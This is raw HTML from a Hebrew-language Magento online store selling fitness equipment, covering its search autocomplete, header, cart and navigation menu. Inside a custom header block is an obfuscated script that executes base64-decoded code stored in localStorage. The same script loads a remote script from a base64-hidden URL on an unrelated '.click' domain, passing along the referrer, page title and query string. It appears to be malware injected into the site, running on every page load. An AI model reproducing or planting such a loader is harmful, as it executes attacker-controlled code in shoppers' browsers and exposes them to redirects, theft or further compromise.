    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ygl.co.il",
                "secure": true,
                "lifetime": "345600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="idHkROdHdM" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="idv271OZP5" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL3RhYmxlcy9mb290YmFsbC10YWJsZS1nYW1lLWZhcy1zbWFydC1pbmRvb3IuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1768864520}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר כושר ביתי בשיחת טלפון | המגוון הגדול ביותר בישראל של המותגים המובילים  | אספקה והתקנה ע״י מומחים"></picture> </p>
